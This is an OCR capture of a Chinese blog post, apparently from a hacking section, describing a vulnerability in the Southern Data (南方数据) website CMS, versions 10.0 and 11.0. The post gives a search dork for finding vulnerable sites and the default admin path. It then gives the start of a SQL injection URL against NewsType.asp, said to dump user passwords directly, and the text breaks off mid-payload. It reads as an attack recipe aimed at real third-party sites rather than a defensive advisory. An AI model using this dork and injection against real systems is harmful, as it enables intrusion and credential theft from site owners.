
博客首页
网站运营
网络安全
黑客攻防
电
南方数据网站漏洞
作者：qxz_xp 发布：2013-07-28 10:46 
条评论
漏洞影响版本 v10.0 v11.0
关键字：inurl:”HomeMarket.asp”
默认后台：/admin
直接爆用户密码：
http://www.xxx.com/NewsType.asp?
SmallClass=’%20union%20select%200,us